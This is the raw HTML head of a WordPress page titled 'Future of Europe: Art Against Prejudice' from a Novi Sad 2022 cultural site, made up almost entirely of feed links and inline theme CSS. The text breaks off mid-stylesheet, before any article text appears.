

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novisad2022.rs/future-europe-art-prejudice/
body_size: 204964
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Future of Europe: Art Against Prejudice &#8211; Нови Сад 2022</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод" href="https://novisad2022.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод коментара" href="https://novisad2022.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод коментара на Future of Europe: Art Against Prejudice" href="https://novisad2022.rs/future-europe-art-prejudice/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novisad2022.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovisad2022.rs%2Ffuture-europe-art-prejudice%2F&#038;lang=sr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novisad2022.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovisad2022.rs%2Ffuture-europe-art-prejudice%2F&#038;format=xml&#038;lang=sr" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://novisad2022.rs/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#273be2;}a:hover,a:focus{color:#2c2c2c;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#273be2;background-color:#273be2;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#273be2;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#273be2;background-color:#273be2;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#273be2;border-color:#273be2;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#273be2;}.entry-meta,.entry-meta *{line-height:1.45;color:#273be2;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2c2c2c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#273be2;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#273be2;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#273be2;border-color:#273be2;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#273be2;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border:none;background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items 